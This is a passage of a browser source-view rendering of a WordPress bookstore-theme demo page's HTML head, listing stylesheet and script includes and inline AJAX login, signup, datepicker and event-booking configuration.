class="html-attribute-value">style-component-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="52"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">kf-time-circles-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="53"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-buddy-press-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/buddypress.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/buddypress.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="54"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-woocommerce-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="55"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-svg-icon-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="56"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-shortcode-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/shortcode.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/shortcode.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="57"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-widget-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/widget.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/widget.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="58"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-responsive-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/responsive.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/responsive.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="59"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-bootstrap-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="60"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-events-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/events.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/events.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="61"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-jquery-bookblock-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="62"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">bx-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="63"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">flexslider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="64"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">nivo-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="65"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">ms-main-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.28.3" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.28.3</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="66"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">ms-custom-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/uploads/masterslider/custom.css?ver=2.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/uploads/masterslider/custom.css?ver=2.1</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="67"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery.js?ver=1.12.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery.js?ver=1.12.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="68"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="69"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="70"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="71"></td><td class="line-content">var ajax_login_object = {"loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="72"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="73"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="74"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/newsletter.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/newsletter.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="75"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="76"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="77"></td><td class="line-content">var ajax_login_object = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/www.kodeforest.net\/books\/library\/","loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="78"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="79"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="80"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="81"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="82"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="83"></td><td class="line-content">var ajax_signup_object = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/www.kodeforest.net\/books\/library\/","loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="84"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="85"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="86"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="87"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="88"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="89"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="90"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="91"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="92"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="93"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="94"></td><td class="line-content">jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</td></tr><tr><td class="line-number" value="95"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="96"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="97"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/wp-a11y.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/wp-a11y.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="98"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="99"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="100"></td><td class="line-content">var uiAutocompleteL10n = {"noResults":"No search results.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate."};</td></tr><tr><td class="line-number" value="101"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="102"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="103"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="104"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="105"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="106"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="107"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="108"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="109"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="110"></td><td class="line-content">var EM = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","locationajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"http:\/\/www.kodeforest.net\/books\/library\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.css","show24hours":"","is_ssl":"","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};</td></tr><tr><td class="line-number" value="111"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="112"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="113"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.95" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.95</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="114"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="115"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="116"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="117"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">https://api.w.org/</span>' <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-json/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-json/</a>' /&gt;</span></td></tr><tr><td class="line-number" value="118"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">EditURI</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rsd+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">RSD</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/xmlrpc.php?rsd" rel="noreferrer noopener">http://www.kodeforest.net/books/library/xmlrpc.php?rsd</a>" /&gt;</span></td></tr><tr><td class="line-number" value="119"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">wlwmanifest</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/wlwmanifest+xml</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" 